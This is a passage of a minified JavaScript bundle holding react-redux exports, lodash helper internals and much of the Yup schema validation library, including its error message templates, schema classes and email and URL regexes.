K})),n.d(t,"createDispatchHook",(function(){return Y})),n.d(t,"useSelector",(function(){return Z})),n.d(t,"createSelectorHook",(function(){return X})),n.d(t,"useStore",(function(){return q})),n.d(t,"createStoreHook",(function(){return G})),n.d(t,"shallowEqual",(function(){return j})),n.d(t,"batch",(function(){return ee.unstable_batchedUpdates})),J=ee.unstable_batchedUpdates,a=J},function(e,t,n){e.exports=n(527)()},function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(6),o=n(81),i=Object.prototype.hasOwnProperty;var a=function(e,t){return null!=e&&i.call(e,t)},u=n(29),s=n(69),c=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,l=/^\w*$/;var f=function(e,t){if(Object(u.a)(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Object(s.a)(e))||(l.test(e)||!c.test(e)||null!=t&&e in Object(t))},d=n(187),p=n(49);var h=function(e,t){return Object(u.a)(e)?e:f(e,t)?[e]:Object(d.a)(Object(p.a)(e))},v=n(188),m=n(150),y=n(97),g=n(60);var V=function(e,t,n){for(var r=-1,o=(t=h(t,e)).length,i=!1;++r<o;){var a=Object(g.a)(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Object(y.a)(o)&&Object(m.a)(a,o)&&(Object(u.a)(e)||Object(v.a)(e))};var b=function(e,t){return null!=e&&V(e,t,a)},w=n(112);var O=function(e,t){return t="function"==typeof t?t:void 0,Object(w.a)(e,5,t)},x=n(38),_=n(102),E=n(54),k=n(100),S=n(40),j=n(36);var A=function(e){return"string"==typeof e||!Object(u.a)(e)&&Object(j.a)(e)&&"[object String]"==Object(S.a)(e)};var T=function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n};var C=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n};var P=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n};var R=function(e){return e.split("")},M=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");var I=function(e){return M.test(e)},D="[\\ud800-\\udfff]",N="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",F="\\ud83c[\\udffb-\\udfff]",L="[^\\ud800-\\udfff]",z="(?:\\ud83c[\\udde6-\\uddff]){2}",U="[\\ud800-\\udbff][\\udc00-\\udfff]",B="(?:"+N+"|"+F+")"+"?",W="[\\ufe0e\\ufe0f]?"+B+("(?:\\u200d(?:"+[L,z,U].join("|")+")[\\ufe0e\\ufe0f]?"+B+")*"),$="(?:"+[L+N+"?",N,z,U,D].join("|")+")",H=RegExp(F+"(?="+F+")|"+$+W,"g");var G=function(e){return e.match(H)||[]};var q=function(e){return I(e)?G(e):R(e)},Y=n(96);var K=function(e,t){return Object(Y.a)(t,(function(t){return e[t]}))},Q=n(48);var X=function(e){return null==e?[]:K(e,Object(Q.a)(e))},J=x.a?x.a.iterator:void 0;var Z=function(e){if(!e)return[];if(Object(k.a)(e))return A(e)?q(e):Object(_.a)(e);if(J&&e[J])return T(e[J]());var t=Object(E.a)(e);return("[object Map]"==t?C:"[object Set]"==t?P:X)(e)},ee=Object.prototype.toString,te=Error.prototype.toString,ne=RegExp.prototype.toString,re="undefined"!==typeof Symbol?Symbol.prototype.toString:function(){return""},oe=/^Symbol\((.*)\)(.*)$/;function ie(e,t){if(void 0===t&&(t=!1),null==e||!0===e||!1===e)return""+e;var n=typeof e;if("number"===n)return function(e){return e!=+e?"NaN":0===e&&1/e<0?"-0":""+e}(e);if("string"===n)return t?'"'+e+'"':e;if("function"===n)return"[Function "+(e.name||"anonymous")+"]";if("symbol"===n)return re.call(e).replace(oe,"Symbol($1)");var r=ee.call(e).slice(8,-1);return"Date"===r?isNaN(e.getTime())?""+e:e.toISOString(e):"Error"===r||e instanceof Error?"["+te.call(e)+"]":"RegExp"===r?ne.call(e):null}function ae(e,t){var n=ie(e,t);return null!==n?n:JSON.stringify(e,(function(e,n){var r=ie(this[e],t);return null!==r?r:n}),2)}var ue={default:"${path} is invalid",required:"${path} is a required field",oneOf:"${path} must be one of the following values: ${values}",notOneOf:"${path} must not be one of the following values: ${values}",notType:function(e){var t=e.path,n=e.type,r=e.value,o=e.originalValue,i=null!=o&&o!==r,a=t+" must be a `"+n+"` type, but the final value was: `"+ae(r,!0)+"`"+(i?" (cast from the value `"+ae(o,!0)+"`).":".");return null===r&&(a+='\n If "null" is intended as an empty value be sure to mark the schema as `.nullable()`'),a},defined:"${path} must be defined"},se={length:"${path} must be exactly ${length} characters",min:"${path} must be at least ${min} characters",max:"${path} must be at most ${max} characters",matches:'${path} must match the following: "${regex}"',email:"${path} must be a valid email",url:"${path} must be a valid URL",uuid:"${path} must be a valid UUID",trim:"${path} must be a trimmed string",lowercase:"${path} must be a lowercase string",uppercase:"${path} must be a upper case string"},ce={min:"${path} must be greater than or equal to ${min}",max:"${path} must be less than or equal to ${max}",lessThan:"${path} must be less than ${less}",moreThan:"${path} must be greater than ${more}",notEqual:"${path} must be not equal to ${notEqual}",positive:"${path} must be a positive number",negative:"${path} must be a negative number",integer:"${path} must be an integer"},le={min:"${path} field must be later than ${min}",max:"${path} field must be at earlier than ${max}"},fe={noUnknown:"${path} field has unspecified keys: ${unknown}"},de={min:"${path} field must have at least ${min} items",max:"${path} field must have less than or equal to ${max} items"},pe=function(e){return e&&e.__isYupSchema__},he=function(){function e(e,t){if(this.refs=e,"function"!==typeof t){if(!b(t,"is"))throw new TypeError("`is:` is required for `when()` conditions");if(!t.then&&!t.otherwise)throw new TypeError("either `then:` or `otherwise:` is required for `when()` conditions");var n=t.is,r=t.then,o=t.otherwise,i="function"===typeof n?n:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.every((function(e){return e===n}))};this.fn=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var a=t.pop(),u=t.pop(),s=i.apply(void 0,t)?r:o;if(s)return"function"===typeof s?s(u):u.concat(s.resolve(a))}}else this.fn=t}return e.prototype.resolve=function(e,t){var n=this.refs.map((function(e){return e.getValue(t)})),r=this.fn.apply(e,n.concat(e,t));if(void 0===r||r===e)return e;if(!pe(r))throw new TypeError("conditions must return a schema object");return r.resolve(t)},e}(),ve=n(21),me=n(98),ye=/\$\{\s*(\w+)\s*\}/g,ge=function(e){return function(t){return e.replace(ye,(function(e,n){return ae(t[n])}))}};function Ve(e,t,n,r){var o=this;this.name="ValidationError",this.value=t,this.path=n,this.type=r,this.errors=[],this.inner=[],e&&[].concat(e).forEach((function(e){o.errors=o.errors.concat(e.errors||e),e.inner&&(o.inner=o.inner.concat(e.inner.length?e.inner:e))})),this.message=this.errors.length>1?this.errors.length+" errors occurred":this.errors[0],Error.captureStackTrace&&Error.captureStackTrace(this,Ve)}Ve.prototype=Object.create(Error.prototype),Ve.prototype.constructor=Ve,Ve.isError=function(e){return e&&"ValidationError"===e.name},Ve.formatError=function(e,t){"string"===typeof e&&(e=ge(e));var n=function(t){return t.path=t.label||t.path||"this","function"===typeof e?e(t):e};return 1===arguments.length?n:n(t)};var be=function(e){return e?me.SynchronousPromise:Promise};function we(e,t){return e?null:function(e){return t.push(e),e.value}}function Oe(e){var t=e.validations,n=e.value,r=e.path,o=e.sync,i=e.errors,a=e.sort;return i=function(e){return void 0===e&&(e=[]),e.inner&&e.inner.length?e.inner:[].concat(e)}(i),function(e,t){var n=be(t);return n.all(e.map((function(e){return n.resolve(e).then((function(e){return{fulfilled:!0,value:e}}),(function(e){return{fulfilled:!1,value:e}}))})))}(t,o).then((function(e){var t=e.filter((function(e){return!e.fulfilled})).reduce((function(e,t){var n=t.value;if(!Ve.isError(n))throw n;return e.concat(n)}),[]);if(a&&t.sort(a),(i=t.concat(i)).length)throw new Ve(i,n,r);return n}))}function xe(e){var t,n,r,o=e.endEarly,i=Object(ve.a)(e,["endEarly"]);return o?(t=i.validations,n=i.value,r=i.sync,be(r).all(t).catch((function(e){throw"ValidationError"===e.name&&(e.value=n),e})).then((function(){return n}))):Oe(i)}var _e=function(e){return"[object Object]"===Object.prototype.toString.call(e)};var Ee=n(80);var ke=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var s=a[e?u:++o];if(!1===n(i[s],s,i))break}return t}}();var Se=function(e,t){return e&&ke(e,t,Q.a)},je=n(84),Ae=n(88);var Te=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this};var Ce=function(e){return this.__data__.has(e)};function Pe(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Ae.a;++t<n;)this.add(e[t])}Pe.prototype.add=Pe.prototype.push=Te,Pe.prototype.has=Ce;var Re=Pe;var Me=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};var Ie=function(e,t){return e.has(t)};var De=function(e,t,n,r,o,i){var a=1&n,u=e.length,s=t.length;if(u!=s&&!(a&&s>u))return!1;var c=i.get(e),l=i.get(t);if(c&&l)return c==t&&l==e;var f=-1,d=!0,p=2&n?new Re:void 0;for(i.set(e,t),i.set(t,e);++f<u;){var h=e[f],v=t[f];if(r)var m=a?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(void 0!==m){if(m)continue;d=!1;break}if(p){if(!Me(t,(function(e,t){if(!Ie(p,t)&&(h===e||o(h,e,n,r,i)))return p.push(t)}))){d=!1;break}}else if(h!==v&&!o(h,v,n,r,i)){d=!1;break}}return i.delete(e),i.delete(t),d},Ne=n(116),Fe=n(95),Le=x.a?x.a.prototype:void 0,ze=Le?Le.valueOf:void 0;var Ue=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new Ne.a(e),new Ne.a(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return Object(Fe.a)(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=C;case"[object Set]":var s=1&r;if(u||(u=P),e.size!=t.size&&!s)return!1;var c=a.get(e);if(c)return c==t;r|=2,a.set(e,t);var l=De(u(e),u(t),r,o,i,a);return a.delete(e),l;case"[object Symbol]":if(ze)return ze.call(e)==ze.call(t)}return!1},Be=n(126),We=Object.prototype.hasOwnProperty;var $e=function(e,t,n,r,o,i){var a=1&n,u=Object(Be.a)(e),s=u.length;if(s!=Object(Be.a)(t).length&&!a)return!1;for(var c=s;c--;){var l=u[c];if(!(a?l in t:We.call(t,l)))return!1}var f=i.get(e),d=i.get(t);if(f&&d)return f==t&&d==e;var p=!0;i.set(e,t),i.set(t,e);for(var h=a;++c<s;){var v=e[l=u[c]],m=t[l];if(r)var y=a?r(m,v,l,t,e,i):r(v,m,l,e,t,i);if(!(void 0===y?v===m||o(v,m,n,r,i):y)){p=!1;break}h||(h="constructor"==l)}if(p&&!h){var g=e.constructor,V=t.constructor;g==V||!("constructor"in e)||!("constructor"in t)||"function"==typeof g&&g instanceof g&&"function"==typeof V&&V instanceof V||(p=!1)}return i.delete(e),i.delete(t),p},He=n(87),Ge=n(191),qe="[object Object]",Ye=Object.prototype.hasOwnProperty;var Ke=function(e,t,n,r,o,i){var a=Object(u.a)(e),s=Object(u.a)(t),c=a?"[object Array]":Object(E.a)(e),l=s?"[object Array]":Object(E.a)(t),f=(c="[object Arguments]"==c?qe:c)==qe,d=(l="[object Arguments]"==l?qe:l)==qe,p=c==l;if(p&&Object(He.a)(e)){if(!Object(He.a)(t))return!1;a=!0,f=!1}if(p&&!f)return i||(i=new je.a),a||Object(Ge.a)(e)?De(e,t,n,r,o,i):Ue(e,t,c,n,r,o,i);if(!(1&n)){var h=f&&Ye.call(e,"__wrapped__"),v=d&&Ye.call(t,"__wrapped__");if(h||v){var m=h?e.value():e,y=v?t.value():t;return i||(i=new je.a),o(m,y,n,r,i)}}return!!p&&(i||(i=new je.a),$e(e,t,n,r,o,i))};var Qe=function e(t,n,r,o,i){return t===n||(null==t||null==n||!Object(j.a)(t)&&!Object(j.a)(n)?t!==t&&n!==n:Ke(t,n,r,o,e,i))};var Xe=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var u=n[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var s=(u=n[o])[0],c=e[s],l=u[1];if(a&&u[2]){if(void 0===c&&!(s in e))return!1}else{var f=new je.a;if(r)var d=r(c,l,s,e,t,f);if(!(void 0===d?Qe(l,c,3,r,f):d))return!1}}return!0},Je=n(46);var Ze=function(e){return e===e&&!Object(Je.a)(e)};var et=function(e){for(var t=Object(Q.a)(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,Ze(o)]}return t};var tt=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}};var nt=function(e){var t=et(e);return 1==t.length&&t[0][2]?tt(t[0][0],t[0][1]):function(n){return n===e||Xe(n,e,t)}};var rt=function(e,t){for(var n=0,r=(t=h(t,e)).length;null!=e&&n<r;)e=e[Object(g.a)(t[n++])];return n&&n==r?e:void 0};var ot=function(e,t,n){var r=null==e?void 0:rt(e,t);return void 0===r?n:r};var it=function(e,t){return null!=e&&t in Object(e)};var at=function(e,t){return null!=e&&V(e,t,it)};var ut=function(e,t){return f(e)&&Ze(t)?tt(Object(g.a)(e),t):function(n){var r=ot(n,e);return void 0===r&&r===t?at(n,e):Qe(t,r,3)}};var st=function(e){return e};var ct=function(e){return function(t){return null==t?void 0:t[e]}};var lt=function(e){return function(t){return rt(t,e)}};var ft=function(e){return f(e)?ct(Object(g.a)(e)):lt(e)};var dt=function(e){return"function"==typeof e?e:null==e?st:"object"==typeof e?Object(u.a)(e)?ut(e[0],e[1]):nt(e):ft(e)};var pt=function(e,t){var n={};return t=dt(t,3),Se(e,(function(e,r,o){Object(Ee.a)(n,r,t(e,r,o))})),n},ht=n(70),vt="$",mt=".",yt=function(){function e(e,t){if(void 0===t&&(t={}),"string"!==typeof e)throw new TypeError("ref must be a string, got: "+e);if(this.key=e.trim(),""===e)throw new TypeError("ref must be a non-empty string");this.isContext=this.key[0]===vt,this.isValue=this.key[0]===mt,this.isSibling=!this.isContext&&!this.isValue;var n=this.isContext?vt:this.isValue?mt:"";this.path=this.key.slice(n.length),this.getter=this.path&&Object(ht.getter)(this.path,!0),this.map=t.map}var t=e.prototype;return t.getValue=function(e){var t=this.isContext?e.context:this.isValue?e.value:e.parent;return this.getter&&(t=this.getter(t||{})),this.map&&(t=this.map(t)),t},t.cast=function(e,t){return this.getValue(Object(r.a)({},t,{value:e}))},t.resolve=function(){return this},t.describe=function(){return{type:"ref",key:this.key}},t.toString=function(){return"Ref("+this.key+")"},e.isRef=function(e){return e&&e.__isYupRef},e}();yt.prototype.__isYupRef=!0;var gt=Ve.formatError;function Vt(e){var t=e.value,n=e.label,o=e.resolve,i=e.originalValue,a=Object(ve.a)(e,["value","label","resolve","originalValue"]);return function(e){var u=void 0===e?{}:e,s=u.path,c=void 0===s?a.path:s,l=u.message,f=void 0===l?a.message:l,d=u.type,p=void 0===d?a.name:d,h=u.params;return h=Object(r.a)({path:c,value:t,originalValue:i,label:n},function(e,t,n){return pt(Object(r.a)({},e,t),n)}(a.params,h,o)),Object(r.a)(new Ve(gt(f,h),t,c,p),{params:h})}}function bt(e){var t=e.name,n=e.message,o=e.test,i=e.params;function a(e){var a=e.value,u=e.path,s=e.label,c=e.options,l=e.originalValue,f=e.sync,d=Object(ve.a)(e,["value","path","label","options","originalValue","sync"]),p=c.parent,h=function(e){return yt.isRef(e)?e.getValue({value:a,parent:p,context:c.context}):e},v=Vt({message:n,path:u,value:a,originalValue:l,params:i,label:s,resolve:h,name:t}),m=Object(r.a)({path:u,parent:p,type:t,createError:v,resolve:h,options:c},d);return function(e,t,n,r){var o,i=e.call(t,n);if(!r)return Promise.resolve(i);if((o=i)&&"function"===typeof o.then&&"function"===typeof o.catch)throw new Error('Validation test of type: "'+t.type+'" returned a Promise during a synchronous validate. This test will finish after the validate call has returned');return me.SynchronousPromise.resolve(i)}(o,m,a,f).then((function(e){if(Ve.isError(e))throw e;if(!e)throw v()}))}return a.OPTIONS=e,a}function wt(e,t,n,r){var o,i,a;return void 0===r&&(r=n),t?(Object(ht.forEach)(t,(function(u,s,c){var l=s?function(e){return e.substr(0,e.length-1).substr(1)}(u):u;if((e=e.resolve({context:r,parent:o,value:n})).innerType){var f=c?parseInt(l,10):0;if(n&&f>=n.length)throw new Error("Yup.reach cannot resolve an array item at index: "+u+", in the path: "+t+". because there is no value at that index. ");o=n,n=n&&n[f],e=e.innerType}if(!c){if(!e.fields||!e.fields[l])throw new Error("The schema does not contain the path: "+t+". (failed at: "+a+' which is a type: "'+e._type+'")');o=n,n=n&&n[l],e=e.fields[l]}i=l,a=s?"["+u+"]":"."+u})),{schema:e,parent:o,parentPath:i}):{parent:o,parentPath:t,schema:e}}function Ot(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return xt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xt(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=e[Symbol.iterator]()).next.bind(n)}function xt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var _t=function(){function e(){this.list=new Set,this.refs=new Map}var t=e.prototype;return t.describe=function(){for(var e,t=[],n=Ot(this.list);!(e=n()).done;){var r=e.value;t.push(r)}for(var o,i=Ot(this.refs);!(o=i()).done;){var a=o.value[1];t.push(a.describe())}return t},t.toArray=function(){return Z(this.list).concat(Z(this.refs.values()))},t.add=function(e){yt.isRef(e)?this.refs.set(e.key,e):this.list.add(e)},t.delete=function(e){yt.isRef(e)?this.refs.delete(e.key):this.list.delete(e)},t.has=function(e,t){if(this.list.has(e))return!0;for(var n,r=this.refs.values();!(n=r.next()).done;)if(t(n.value)===e)return!0;return!1},t.clone=function(){var t=new e;return t.list=new Set(this.list),t.refs=new Map(this.refs),t},t.merge=function(e,t){var n=this.clone();return e.list.forEach((function(e){return n.add(e)})),e.refs.forEach((function(e){return n.add(e)})),t.list.forEach((function(e){return n.delete(e)})),t.refs.forEach((function(e){return n.delete(e)})),n},Object(o.a)(e,[{key:"size",get:function(){return this.list.size+this.refs.size}}]),e}();function Et(e){var t=this;if(void 0===e&&(e={}),!(this instanceof Et))return new Et;this._deps=[],this._conditions=[],this._options={abortEarly:!0,recursive:!0},this._exclusive=Object.create(null),this._whitelist=new _t,this._blacklist=new _t,this.tests=[],this.transforms=[],this.withMutation((function(){t.typeError(ue.notType)})),b(e,"default")&&(this._defaultDefault=e.default),this.type=e.type||"mixed",this._type=e.type||"mixed"}for(var kt=Et.prototype={__isYupSchema__:!0,constructor:Et,clone:function(){var e=this;return this._mutate?this:O(this,(function(t){if(pe(t)&&t!==e)return t}))},label:function(e){var t=this.clone();return t._label=e,t},meta:function(e){if(0===arguments.length)return this._meta;var t=this.clone();return t._meta=Object(r.a)(t._meta||{},e),t},withMutation:function(e){var t=this._mutate;this._mutate=!0;var n=e(this);return this._mutate=t,n},concat:function(e){if(!e||e===this)return this;if(e._type!==this._type&&"mixed"!==this._type)throw new TypeError("You cannot `concat()` schema's of different types: "+this._type+" and "+e._type);var t=function e(t,n){for(var r in n)if(b(n,r)){var o=n[r],i=t[r];if(void 0===i)t[r]=o;else{if(i===o)continue;pe(i)?pe(o)&&(t[r]=o.concat(i)):_e(i)?_e(o)&&(t[r]=e(i,o)):Array.isArray(i)&&Array.isArray(o)&&(t[r]=o.concat(i))}}return t}(e.clone(),this);return b(e,"_default")&&(t._default=e._default),t.tests=this.tests,t._exclusive=this._exclusive,t._whitelist=this._whitelist.merge(e._whitelist,e._blacklist),t._blacklist=this._blacklist.merge(e._blacklist,e._whitelist),t.withMutation((function(t){e.tests.forEach((function(e){t.test(e.OPTIONS)}))})),t},isType:function(e){return!(!this._nullable||null!==e)||(!this._typeCheck||this._typeCheck(e))},resolve:function(e){var t=this;if(t._conditions.length){var n=t._conditions;(t=t.clone())._conditions=[],t=(t=n.reduce((function(t,n){return n.resolve(t,e)}),t)).resolve(e)}return t},cast:function(e,t){void 0===t&&(t={});var n=this.resolve(Object(r.a)({},t,{value:e})),o=n._cast(e,t);if(void 0!==e&&!1!==t.assert&&!0!==n.isType(o)){var i=ae(e),a=ae(o);throw new TypeError("The value of "+(t.path||"field")+' could not be cast to a value that satisfies the schema type: "'+n._type+'". \n\nattempted value: '+i+" \n"+(a!==i?"result of cast: "+a:""))}return o},_cast:function(e){var t=this,n=void 0===e?e:this.transforms.reduce((function(n,r){return r.call(t,n,e)}),e);return void 0===n&&b(this,"_default")&&(n=this.default()),n},_validate:function(e,t){var n=this;void 0===t&&(t={});var o=e,i=null!=t.originalValue?t.originalValue:e,a=this._option("strict",t),u=this._option("abortEarly",t),s=t.sync,c=t.path,l=this._label;a||(o=this._cast(o,Object(r.a)({assert:!1},t)));var f={value:o,path:c,schema:this,options:t,label:l,originalValue:i,sync:s};t.from&&(f.from=t.from);var d=[];return this._typeError&&d.push(this._typeError(f)),this._whitelistError&&d.push(this._whitelistError(f)),this._blacklistError&&d.push(this._blacklistError(f)),xe({validations:d,endEarly:u,value:o,path:c,sync:s}).then((function(e){return xe({path:c,sync:s,value:e,endEarly:u,validations:n.tests.map((function(e){return e(f)}))})}))},validate:function(e,t){return void 0===t&&(t={}),this.resolve(Object(r.a)({},t,{value:e}))._validate(e,t)},validateSync:function(e,t){var n,o;if(void 0===t&&(t={}),this.resolve(Object(r.a)({},t,{value:e}))._validate(e,Object(r.a)({},t,{sync:!0})).then((function(e){return n=e})).catch((function(e){return o=e})),o)throw o;return n},isValid:function(e,t){return this.validate(e,t).then((function(){return!0})).catch((function(e){if("ValidationError"===e.name)return!1;throw e}))},isValidSync:function(e,t){try{return this.validateSync(e,t),!0}catch(n){if("ValidationError"===n.name)return!1;throw n}},getDefault:function(e){return void 0===e&&(e={}),this.resolve(e).default()},default:function(e){if(0===arguments.length){var t=b(this,"_default")?this._default:this._defaultDefault;return"function"===typeof t?t.call(this):O(t)}var n=this.clone();return n._default=e,n},strict:function(e){void 0===e&&(e=!0);var t=this.clone();return t._options.strict=e,t},_isPresent:function(e){return null!=e},required:function(e){return void 0===e&&(e=ue.required),this.test({message:e,name:"required",exclusive:!0,test:function(e){return this.schema._isPresent(e)}})},notRequired:function(){var e=this.clone();return e.tests=e.tests.filter((function(e){return"required"!==e.OPTIONS.name})),e},nullable:function(e){void 0===e&&(e=!0);var t=this.clone();return t._nullable=e,t},transform:function(e){var t=this.clone();return t.transforms.push(e),t},test:function(){var e;if(void 0===(e=1===arguments.length?"function"===typeof(arguments.length<=0?void 0:arguments[0])?{test:arguments.length<=0?void 0:arguments[0]}:arguments.length<=0?void 0:arguments[0]:2===arguments.length?{name:arguments.length<=0?void 0:arguments[0],test:arguments.length<=1?void 0:arguments[1]}:{name:arguments.length<=0?void 0:arguments[0],message:arguments.length<=1?void 0:arguments[1],test:arguments.length<=2?void 0:arguments[2]}).message&&(e.message=ue.default),"function"!==typeof e.test)throw new TypeError("`test` is a required parameters");var t=this.clone(),n=bt(e),r=e.exclusive||e.name&&!0===t._exclusive[e.name];if(e.exclusive&&!e.name)throw new TypeError("Exclusive tests must provide a unique `name` identifying the test");return t._exclusive[e.name]=!!e.exclusive,t.tests=t.tests.filter((function(t){if(t.OPTIONS.name===e.name){if(r)return!1;if(t.OPTIONS.test===n.OPTIONS.test)return!1}return!0})),t.tests.push(n),t},when:function(e,t){1===arguments.length&&(t=e,e=".");var n=this.clone(),r=[].concat(e).map((function(e){return new yt(e)}));return r.forEach((function(e){e.isSibling&&n._deps.push(e.key)})),n._conditions.push(new he(r,t)),n},typeError:function(e){var t=this.clone();return t._typeError=bt({message:e,name:"typeError",test:function(e){return!(void 0!==e&&!this.schema.isType(e))||this.createError({params:{type:this.schema._type}})}}),t},oneOf:function(e,t){void 0===t&&(t=ue.oneOf);var n=this.clone();return e.forEach((function(e){n._whitelist.add(e),n._blacklist.delete(e)})),n._whitelistError=bt({message:t,name:"oneOf",test:function(e){if(void 0===e)return!0;var t=this.schema._whitelist;return!!t.has(e,this.resolve)||this.createError({params:{values:t.toArray().join(", ")}})}}),n},notOneOf:function(e,t){void 0===t&&(t=ue.notOneOf);var n=this.clone();return e.forEach((function(e){n._blacklist.add(e),n._whitelist.delete(e)})),n._blacklistError=bt({message:t,name:"notOneOf",test:function(e){var t=this.schema._blacklist;return!t.has(e,this.resolve)||this.createError({params:{values:t.toArray().join(", ")}})}}),n},strip:function(e){void 0===e&&(e=!0);var t=this.clone();return t._strip=e,t},_option:function(e,t){return b(t,e)?t[e]:this._options[e]},describe:function(){var e=this.clone(),t={type:e._type,meta:e._meta,label:e._label,tests:e.tests.map((function(e){return{name:e.OPTIONS.name,params:e.OPTIONS.params}})).filter((function(e,t,n){return n.findIndex((function(t){return t.name===e.name}))===t}))};return e._whitelist.size&&(t.oneOf=e._whitelist.describe()),e._blacklist.size&&(t.notOneOf=e._blacklist.describe()),t},defined:function(e){return void 0===e&&(e=ue.defined),this.nullable().test({message:e,name:"defined",exclusive:!0,test:function(e){return void 0!==e}})}},St=function(){var e=At[jt];kt[e+"At"]=function(t,n,o){void 0===o&&(o={});var i=wt(this,t,n,o.context),a=i.parent,u=i.parentPath;return i.schema[e](a&&a[u],Object(r.a)({},o,{parent:a,path:t}))}},jt=0,At=["validate","validateSync"];jt<At.length;jt++)St();for(var Tt=0,Ct=["equals","is"];Tt<Ct.length;Tt++){kt[Ct[Tt]]=kt.oneOf}for(var Pt=0,Rt=["not","nope"];Pt<Rt.length;Pt++){kt[Rt[Pt]]=kt.notOneOf}function Mt(e,t,n){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object(r.a)(e.prototype,n)}kt.optional=kt.notRequired;var It=Dt;function Dt(){var e=this;if(!(this instanceof Dt))return new Dt;Et.call(this,{type:"boolean"}),this.withMutation((function(){e.transform((function(e){if(!this.isType(e)){if(/^(true|1)$/i.test(e))return!0;if(/^(false|0)$/i.test(e))return!1}return e}))}))}Mt(Dt,Et,{_typeCheck:function(e){return e instanceof Boolean&&(e=e.valueOf()),"boolean"===typeof e}});var Nt=function(e){return null==e},Ft=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,Lt=/^((https?|ftp):)?\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uF